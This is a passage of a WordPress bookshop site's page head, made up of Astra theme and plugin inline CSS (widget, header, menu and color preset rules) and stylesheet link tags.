h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h6{color:var(--ast-global-color-2);}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{margin-top:40px;margin-bottom:20px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{color:var(--ast-global-color-3);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h6{color:var(--ast-global-color-2);}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{margin-top:30px;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{margin-top:20px;margin-bottom:40px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-4);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-4);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:var(--ast-global-color-2);border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-style:solid;border-color:var(--ast-global-color-2);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-2);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#6528F7;--e-global-color-astglobalcolor1:#5511F8;--e-global-color-astglobalcolor2:#0F172A;--e-global-color-astglobalcolor3:#454F5E;--e-global-color-astglobalcolor4:#F2F0FE;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#D8D8F5;--e-global-color-astglobalcolor7:#0D0614;--e-global-color-astglobalcolor8:#222222;}
/*# sourceURL=astra-theme-css-inline-css */</style><link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500&#038;display=fallback&#038;ver=4.12.1' media='all' /><link rel='stylesheet' id='astra-menu-animation-css' href='https://libreriakyrios.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css' media='all' /><link rel='stylesheet' id='quiz-maker-admin-css' href='https://libreriakyrios.com/wp-content/plugins/quiz-maker/admin/css/admin.css' media='all' /><link rel='stylesheet' id='hfe-widgets-style-css' href='https://libreriakyrios.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css' media='all' /><link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://libreriakyrios.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://libreriakyrios.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */</style><style id='joinchat-button-style-inline-css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://libreriakyrios.com/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */</style><link rel='stylesheet' id='content-control-block-styles-css' href='https://libreriakyrios.com/wp-content/plugins/content-control/dist/style-block-editor.css' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: 